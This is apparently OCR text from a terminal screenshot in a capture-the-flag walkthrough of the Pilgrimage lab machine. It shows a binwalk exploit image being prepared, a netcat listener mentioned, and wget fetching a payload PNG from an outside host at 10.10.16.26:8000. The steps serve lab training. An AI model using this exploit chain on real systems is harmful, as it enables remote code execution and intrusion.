 emily@pilgrimage: /var/www/pilgrimage.htb/shrunk
File Actions Edit View Help
—————————Q. Kaiser, ONEKEY Research Lab—————————
—————————Exploit tested on debian 11————————————
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ mv binwalk_exploit.png bin.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
51249.py  bin.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
51249.py  bin.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
51249.py  64d364d232772.png  bin.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.16.26:8000/ex.png
--2023-08-09 20:08:44--  http://10.10.16.26:8000/ex.png
Connecting to 10.10.16.26:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2023-08-09 20:08:45 ERROR 404: File not found.
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.16.26:8000/ex.png
--2023-08-09 20:09:12--  http://10.10.16.26:8000/ex.png
Connecting to 10.10.16.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12802 (13K) [image/png]
Saving to: ‘ex.png’
ex.png 100%[===========================================>] 12.50K 56.2KB/s in 0.2s
2023-08-09 20:09:14 (56.2 KB/s) - ‘ex.png’ saved [12802/12802]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
Platform:
PYTHON